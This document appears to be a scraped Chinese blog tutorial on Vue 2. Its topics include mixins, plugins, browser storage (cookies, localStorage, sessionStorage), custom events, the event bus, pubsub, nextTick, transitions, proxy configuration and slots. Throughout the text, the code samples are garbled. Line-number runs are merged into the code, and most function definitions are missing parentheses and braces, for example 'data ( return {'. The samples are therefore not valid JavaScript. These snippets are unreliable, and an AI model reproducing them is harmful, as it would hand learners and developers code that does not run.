1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 var myMixin = { created : function ( this .hello () }, methods : { hello : function ( console .log ('hello from mixin!' ) } } } var Component = Vue .extend ({ mixins : [myMixin] })
选项合并
当组件和混入对象含有同名选项时,这些选项将以恰当的方式进行“合并”。
比如,数据对象在内部会进行递归合并,并在发生冲突时以组件数据优先。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 var mixin = { data : function ( return { message : 'hello' , foo : 'abc' } } } new Vue ({ mixins : [mixin], data : function ( return { message : 'goodbye' , bar : 'def' } }, created : function ( console .log (this .$data ) } })
同名钩子函数将合并为一个数组,因此都将被调用。另外,混入对象的钩子将在组件自身钩子之前 调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 var mixin = { created : function ( console .log ('混入对象的钩子被调用' ) } } new Vue ({ mixins : [mixin], created : function ( console .log ('组件钩子被调用' ) } })
值为对象的选项,例如 methods、components 和 directives,将被合并为同一个对象。两个对象键名冲突时,取组件对象的键值对。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 var mixin = { methods : { foo : function ( console .log ('foo' ) }, conflicting : function ( console .log ('from mixin' ) } } } var vm = new Vue ({ mixins : [mixin], methods : { bar : function ( console .log ('bar' ) }, conflicting : function ( console .log ('from self' ) } } }) vm.foo () vm.bar () vm.conflicting ()
全局混入不建议使用
插件 插件通常用来为 Vue 添加全局功能。插件的功能范围没有严格的限制。
通过全局方法 Vue.use() 使用插件。它需要在你调用 new Vue() 启动应用之前完成:
1 2 3 4 5 6 Vue .use (MyPlugin )new Vue ({ })
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
定义插件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 对象.install = function (Vue, options) { // 1. 添加全局过滤器 Vue.filter(....) // 2. 添加全局指令 Vue.directive(....) // 3. 配置全局混入(合) Vue.mixin(....) // 4. 添加实例方法 Vue.prototype.$myMethod = function () {...} Vue.prototype.$myProperty = xxxx }
具体案例:
plugin.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 export default { install (Vue, x, y, z ) { console .log (x, y, z) Vue .filter ('mySlice' , function (value ) { return value.slice (0 , 4 ) }) Vue .directive ('fbind' , { bind (element, binding ) { element.value = binding.value }, inserted (element, binding ) { element.focus () }, update (element, binding ) { element.value = binding.value } }) Vue .mixin ({ data ( return { x : 100 , y : 200 } }, }) Vue .prototype hello = () => { alert ('你好啊aaaa' ) } } }
main.js
1 2 3 4 5 import plugin from './plugin' Vue .use (plugin)
然后就可以在别的组件使用插件里的功能了。
scoped样式
作用:让样式在局部生效,防止冲突。
写法:<style scoped>
具体案例:
1 2 3 4 5 6 7 8 <style lang="less" scoped> .demo{ background-color: pink; .atguigu{ font-size: 40px; } } </style>
总结TodoList案例
组件化编码流程:
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(状态提升 )。
(3).实现交互:从绑定事件开始。
props适用于:
(1).父组件 ==> 子组件 通信
(2).子组件 ==> 父组件 通信(要求父先给子一个函数)
使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。

2.3 浏览器本地存储 Cookie Cookie是最早被提出来的本地存储方式,在此之前,服务端是无法判断网络中的两个请求是否是同一用户发起的,为解决这个问题,Cookie就出现了。Cookie 是存储在用户浏览器中的一段不超过 4 KB 的字符串。它由一个名称(Name)、一个值(Value)和其它几个用 于控制 Cookie 有效期、安全性、使用范围的可选属性组成。不同域名下的 Cookie 各自独立,每当客户端发起请求时,会自动把当前域名下所有未过期的 Cookie 一同发送到服务器。
Cookie的特性:
Cookie一旦创建成功,名称就无法修改
Cookie是无法跨域名的,也就是说a域名和b域名下的cookie是无法共享的,这也是由Cookie的隐私安全性决定的,这样就能够阻止非法获取其他网站的Cookie
每个域名下Cookie的数量不能超过20个,每个Cookie的大小不能超过4kb
有安全问题,如果Cookie被拦截了,那就可获得session的所有信息,即使加密也于事无补,无需知道cookie的意义,只要转发cookie就能达到目的
Cookie在请求一个新的页面的时候都会被发送过去
Cookie 在身份认证中的作用
客户端第一次请求服务器的时候,服务器通过响应头的形式,向客户端发送一个身份认证的 Cookie,客户端会自动 将 Cookie 保存在浏览器中。
随后,当客户端浏览器每次请求服务器的时候,浏览器会自动将身份认证相关的 Cookie,通过请求头的形式发送给 服务器,服务器即可验明客户端的身份。
Cookie 不具有安全性
由于 Cookie 是存储在浏览器中的,而且浏览器也提供了读写 Cookie 的 API,因此 Cookie 很容易被伪造,不具有安全 性。因此不建议服务器将重要的隐私数据,通过 Cookie 的形式发送给浏览器。
注意:千万不要使用 Cookie 存储重要且隐私的数据!比如用户的身份信息、密码等。
Session Session是另一种记录客户状态的机制,不同的是Cookie保存在客户端浏览器中,而Session保存在服务器上。客户端浏览器访问服务器的时候,服务器把客户端信息以某种形式记录在服务器上。这就是Session。客户端浏览器再次访问时只需要从该Session中查找该客户的状态就可以了session是一种特殊的cookie。cookie是保存在客户端的,而session是保存在服务端。
为什么要用session

session原理
图示:
session我觉得可以简单理解为一个表,根据cookie传来的值查询表中的内容
session 标准工作流程
我在 node.js 中详细演示了一遍 session 的使用,具体看了另一篇博客:https://blog.csdn.net/hangao233/article/details/123089029
LocalStorage LocalStorage是HTML5新引入的特性,由于有的时候我们存储的信息较大,Cookie就不能满足我们的需求,这时候LocalStorage就派上用场了。
LocalStorage的优点:
在大小方面,LocalStorage的大小一般为5MB,可以储存更多的信息
LocalStorage是持久储存,并不会随着页面的关闭而消失,除非主动清理,不然会永久存在
仅储存在本地,不像Cookie那样每次HTTP请求都会被携带
LocalStorage的缺点:
存在浏览器兼容问题,IE8以下版本的浏览器不支持
如果浏览器设置为隐私模式,那我们将无法读取到LocalStorage
LocalStorage受到同源策略的限制,即端口、协议、主机地址有任何一个不相同,都不会访问
LocalStorage的常用API:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 localStorage .setItem ('key' , 'value' );let data = localStorage .getItem ('key' );localStorage .removeItem ('key' );localStorage .clear ();localStorage .key (index)
LocalStorage的使用场景:
有些网站有换肤的功能,这时候就可以将换肤的信息存储在本地的LocalStorage中,当需要换肤的时候,直接操作LocalStorage即可
在网站中的用户浏览信息也会存储在LocalStorage中,还有网站的一些不常变动的个人信息等也可以存储在本地的LocalStorage中
SessionStorage SessionStorage和LocalStorage都是在HTML5才提出来的存储方案,SessionStorage 主要用于临时保存同一窗口(或标签页)的数据,刷新页面时不会删除,关闭窗口或标签页之后将会删除这些数据。
SessionStorage与LocalStorage对比:
SessionStorage和LocalStorage都在本地进行数据存储 ;
SessionStorage也有同源策略的限制,但是SessionStorage有一条更加严格的限制,SessionStorage只有在同一浏览器的同一窗口下才能够共享 ;
LocalStorage和SessionStorage都不能被爬虫爬取 ;
SessionStorage的常用API:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 sessionStorage.setItem ('key' , 'value' ); let data = sessionStorage.getItem ('key' );sessionStorage.removeItem ('key' ); sessionStorage.clear (); sessionStorage.key (index)
SessionStorage的使用场景
由于SessionStorage具有时效性,所以可以用来存储一些网站的游客登录的信息,还有临时的浏览记录的信息。当关闭网站之后,这些信息也就随之消除了。
具体案例:
localStorage
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <!DOCTYPE html > <html > <head > <meta charset ="UTF-8" /> <title > localStorage</title > </head > <body > <h2 > localStorage</h2 > <button onclick ="saveData()" > 点我保存一个数据</button > <button onclick ="readData()" > 点我读取一个数据</button > <button onclick ="deleteData()" > 点我删除一个数据</button > <button onclick ="deleteAllData()" > 点我清空一个数据</button > <script type ="text/javascript" > let p = {name :'张三' ,age :18 } function saveData ( localStorage .setItem ('msg' ,'hello!!!' ) localStorage .setItem ('msg2' ,666 ) localStorage .setItem ('person' ,JSON .stringify (p)) } function readData ( console .log (localStorage .getItem ('msg' )) console .log (localStorage .getItem ('msg2' )) const result = localStorage .getItem ('person' ) console .log (JSON .parse (result)) } function deleteData ( localStorage .removeItem ('msg2' ) } function deleteAllData ( localStorage .clear () } </script > </body > </html >
sessionStorage
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <!DOCTYPE html > <html > <head > <meta charset ="UTF-8" /> <title > sessionStorage</title > </head > <body > <h2 > sessionStorage</h2 > <button onclick ="saveData()" > 点我保存一个数据</button > <button onclick ="readData()" > 点我读取一个数据</button > <button onclick ="deleteData()" > 点我删除一个数据</button > <button onclick ="deleteAllData()" > 点我清空一个数据</button > <script type ="text/javascript" > let p = {name :'张三' ,age :18 } function saveData ( sessionStorage.setItem ('msg' ,'hello!!!' ) sessionStorage.setItem ('msg2' ,666 ) sessionStorage.setItem ('person' ,JSON .stringify (p)) } function readData ( console .log (sessionStorage.getItem ('msg' )) console .log (sessionStorage.getItem ('msg2' )) const result = sessionStorage.getItem ('person' ) console .log (JSON .parse (result)) } function deleteData ( sessionStorage.removeItem ('msg2' ) } function deleteAllData ( sessionStorage.clear () } </script > </body > </html >
2.4 组件自定义事件 组件自定义事件是一种组件间通信的方式,适用于:子组件 ===> 父组件
使用场景
A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中 )。
绑定自定义事件:
第一种方式,在父组件中:<Demo @atguigu="test"/>或 <Demo v-on:atguigu="test"/>
具体代码
App.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <template > <div class ="app" > <Student @atguigu ="getStudentName" /> </div > </template > <script > import Student from './components/Student' export default { name :'App' , components :{Student }, data ( return { msg :'你好啊!' , studentName :'' } }, methods : { getStudentName (name,...params ){ console .log ('App收到了学生名:' ,name,params) this .studentName = name } } } </script > <style scoped > .app { background-color : gray; padding : 5px ; } </style >
Student.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <template > <div class ="student" > <button @click ="sendStudentlName" > 把学生名给App</button > </div > </template > <script > export default { name :'Student' , data ( return { name :'张三' , } }, methods : { sendStudentlName ( this .$emit('atguigu' ,this .name ,666 ,888 ,900 ) } }, } </script > <style lang ="less" scoped > .student { background-color : pink; padding : 5px ; margin-top : 30px ; } </style >
第二种方式,在父组件中:
使用 this.$refs.xxx.$on() 这样写起来更灵活,比如可以加定时器啥的。
具体代码
App.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <template> <div class="app"> <!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法,使用ref) --> <Student ref="student"/> </div> </template> <script> import Student from './components/Student' export default { name:'App', components:{Student}, data() { return { studentName:'' } }, methods: { getStudentName(name,...params){ console.log('App收到了学生名:',name,params) this.studentName = name }, }, mounted() { this.$refs.student.$on('atguigu',this.getStudentName) //绑定自定义事件 // this.$refs.student.$once('atguigu',this.getStudentName) //绑定自定义事件(一次性) }, } </script> <style scoped> .app{ background-color: gray; padding: 5px; } </style>
Student.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <template > <div class ="student" > <button @click ="sendStudentlName" > 把学生名给App</button > </div > </template > <script > export default { name :'Student' , data ( return { name :'张三' , } }, methods : { sendStudentlName ( this .$emit('atguigu' ,this .name ,666 ,888 ,900 ) } }, } </script > <style lang ="less" scoped > .student { background-color : pink; padding : 5px ; margin-top : 30px ; } </style >
若想让自定义事件只能触发一次,可以使用once修饰符,或$once方法。
触发自定义事件:this.$emit('atguigu',数据)
使用 this.$emit() 就可以子组件向父组件传数据
解绑自定义事件 this.$off('atguigu')
代码
组件上也可以绑定原生DOM事件,需要使用native修饰符。
代码
1 2 <!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法,使用ref) --> <Student ref="student" @click.native="show"/>
注意:通过this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中 ,要么用箭头函数 ,否则this指向会出问题!


2.5 全局事件总线
一种组件间通信的方式,适用于任意组件间通信 。
安装全局事件总线:
1 2 3 4 5 6 7 new Vue ({ ...... beforeCreate ( Vue .prototype $bus = this }, ...... })
使用事件总线:
接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
1 2 3 4 5 6 7 methods ( demo (data ){......} } ...... mounted ( this .$bus .$on('xxxx' ,this .demo ) }
提供数据:this.$bus.$emit('xxxx',数据)
最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的 事件。
示例代码
School.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <template > <div class ="school" > <h2 > 学校名称:`{{name}}`</h2 > <h2 > 学校地址:`{{address}}`</h2 > </div > </template > <script > export default { name :'School' , data ( return { name :'尚硅谷' , address :'北京' , } }, methods : { demo (data ) { console .log ('我是School组件,收到了数据' ,data) } } mounted ( this .$bus .$on('hello' ,this .demo ) }, beforeDestroy ( this .$bus .$off('hello' ) }, } </script > <style scoped > .school { background-color : skyblue; padding : 5px ; } </style >
Student.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <template > <div class ="student" > <h2 > 学生姓名:`{{name}}`</h2 > <h2 > 学生性别:`{{sex}}`</h2 > <button @click ="sendStudentName" > 把学生名给School组件</button > </div > </template > <script > export default { name :'Student' , data ( return { name :'张三' , sex :'男' , } }, mounted ( }, methods : { sendStudentName ( this .$bus .$emit('hello' ,this .name ) } }, } </script > <style lang ="less" scoped > .student { background-color : pink; padding : 5px ; margin-top : 30px ; } </style >
2.6 消息订阅与发布
一种组件间通信的方式,适用于任意组件间通信 。
使用步骤:
安装pubsub:npm i pubsub-js
引入: import pubsub from 'pubsub-js'
接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身。
1 2 3 4 5 6 7 methods :{ demo (data ){......} } ...... mounted ( this .pid = pubsub.subscribe ('xxx' ,this .demo ) }
提供数据:pubsub.publish('xxx',数据)
最好在beforeDestroy钩子中,用PubSub.unsubscribe(pid)去取消订阅。
示例代码
订阅消息
School.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <template > <div class ="school" > <h2 > 学校名称:`{{name}}`</h2 > <h2 > 学校地址:`{{address}}`</h2 > </div > </template > <script > import pubsub from 'pubsub-js' export default { name :'School' , data ( return { name :'尚硅谷' , address :'北京' , } }, mounted ( this .pubId = pubsub.subscribe ('hello' ,(msgName,data )=> { console .log (this ) }) }, beforeDestroy ( pubsub.unsubscribe (this .pubId ) }, } </script > <style scoped > .school { background-color : skyblue; padding : 5px ; } </style >
发布消息
Student.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <template > <div class ="student" > <h2 > 学生姓名:`{{name}}`</h2 > <h2 > 学生性别:`{{sex}}`</h2 > <button @click ="sendStudentName" > 把学生名给School组件</button > </div > </template > <script > import pubsub from 'pubsub-js' export default { name :'Student' , data ( return { name :'张三' , sex :'男' , } }, mounted ( }, methods : { sendStudentName ( pubsub.publish ('hello' ,666 ) } }, } </script > <style lang ="less" scoped > .student { background-color : pink; padding : 5px ; margin-top : 30px ; } </style >
2.7 nextTick
语法:this.$nextTick(回调函数)
作用:在下一次 DOM 更新结束后执行其指定的回调。
什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行。
具体案例
1 2 3 this .$nextTick(function (){ this .$refs.inputTitle.focus() }

2.8 Vue封装的过度与动画
作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名。
图示:
写法:
准备好样式:
元素进入的样式:
v-enter:进入的起点
v-enter-active:进入过程中
v-enter-to:进入的终点
元素离开的样式:
v-leave:离开的起点
v-leave-active:离开过程中
v-leave-to:离开的终点
使用<transition>包裹要过渡的元素,并配置name属性:
1 2 3 <transition name ="hello" > <h1 v-show ="isShow" > 你好啊!</h1 > </transition >
备注:若有多个元素需要过度,则需要使用:<transition-group>,且每个元素都要指定key值。
具体案例(单个元素过渡)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <template > <div > <button @click ="isShow = !isShow" > 显示/隐藏</button > <transition appear > <h1 v-show ="isShow" > 你好啊!</h1 > </transition > </div > </template > <script > export default { name :'Test' , data ( return { isShow :true } }, } </script > <style scoped > h1 { background-color : orange; } .v-enter-active { animation : move 0.5s linear; } .v-leave-active { animation : move 0.5s linear reverse; } @keyframes move { from { transform : translateX (-100% ); } to { transform : translateX (0px ); } } </style >
name 的作用可以让让不同的元素有不同的动画效果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <template > <div > <button @click ="isShow = !isShow" > 显示/隐藏</button > <transition name ="hello" appear > <h1 v-show ="isShow" > 你好啊!</h1 > </transition > </div > </template > <script > export default { name :'Test' , data ( return { isShow :true } }, } </script > <style scoped > h1 { background-color : orange; } .hello-enter-active { animation : move 0.5s linear; } .hello-leave-active { animation : move 0.5s linear reverse; } @keyframes move { from { transform : translateX (-100% ); } to { transform : translateX (0px ); } } </style >
具体案例(多个元素过渡)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <template > <div > <button @click ="isShow = !isShow" > 显示/隐藏</button > <transition-group name ="hello" appear > <h1 v-show ="!isShow" key ="1" > 你好啊!</h1 > <h1 v-show ="isShow" key ="2" > 尚硅谷!</h1 > </transition-group > </div > </template > <script > export default { name :'Test' , data ( return { isShow :true } }, } </script > <style scoped > h1 { background-color : orange; } .hello-enter ,.hello-leave-to { transform : translateX (-100% ); } .hello-enter-active ,.hello-leave-active { transition : 0.5s linear; } .hello-enter-to ,.hello-leave { transform : translateX (0 ); } </style >
使用第三库的具体案例(随便看看,这个不重要)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <template > <div > <button @click ="isShow = !isShow" > 显示/隐藏</button > <transition-group appear name ="animate__animated animate__bounce" enter-active-class ="animate__swing" leave-active-class ="animate__backOutUp" > <h1 v-show ="!isShow" key ="1" > 你好啊!</h1 > <h1 v-show ="isShow" key ="2" > 尚硅谷!</h1 > </transition-group > </div > </template > <script > import 'animate.css' export default { name :'Test' , data ( return { isShow :true } }, } </script > <style scoped > h1 { background-color : orange; } </style >

2.9 vue脚手架配置代理 可以用来解决跨域的问题
ajax 是前端技术,你得有浏览器,才有window对象,才有xhr,才能发ajax请求,服务器之间通信就用传统的http请求就行了。
方法一 在vue.config.js中添加如下配置:
1 2 3 devServer :{ proxy :"http://localhost:5000" }
说明:
优点:配置简单,请求资源时直接发给前端(8080)即可。
缺点:不能配置多个代理,不能灵活的控制请求是否走代理。
工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器 (优先匹配前端资源)
方法二 编写vue.config.js配置具体代理规则:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 module .exports = { devServer : { proxy : { '/api1' : { target : 'http://localhost:5000' , changeOrigin : true , pathRewrite : {'^/api1' : '' } }, '/api2' : { target : 'http://localhost:5001' , changeOrigin : true , pathRewrite : {'^/api2' : '' } } } } }
说明:
优点:可以配置多个代理,且可以灵活的控制请求是否走代理。
缺点:配置略微繁琐,请求资源时必须加前缀。
2.10 slot插槽
作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件 。
分类:默认插槽、具名插槽、作用域插槽
使用方式:
默认插槽:
1 2 3 4 5 6 7 8 9 10 11 父组件中: <Category > <div > html结构1</div > </Category > 子组件中: <template > <div > <slot > 插槽默认内容...</slot > </div > </template >
具名插槽:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 父组件中: <Category > <template slot ="center" > <div > html结构1</div > </template > <template v-slot:footer > <div > html结构2</div > </template > </Category > 子组件中: <template > <div > <slot name ="center" > 插槽默认内容...</slot > <slot name ="footer" > 插槽默认内容...</slot > </div > </template >
作用域插槽:
理解:数据在组件的自身(子组件),但根据数据生成的结构需要组件的使用者(父组件)来决定。 (games数据在Category(子)组件中,但使用数据所遍历出来的结构由App(父)组件决定)
具体编码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 父组件中: <Category > <template scope ="scopeData" > <ul > <li v-for ="g in scopeData.games" :key ="g" > `{{g}}`</li > </ul > </template > </Category > <Category > <template slot-scope ="scopeData" > <h4 v-for ="g in scopeData.games" :key ="g" > `{{g}}`</h4 > </template > </Category > 子组件中: <template > <div > <slot :games ="games" > </slot > </div > </template > <script > export default { name :'Category' , props :['title' ], data ( return { games :['红色警戒' ,'穿越火线' ,'劲舞团' ,'超级玛丽' ] } }, } </script >
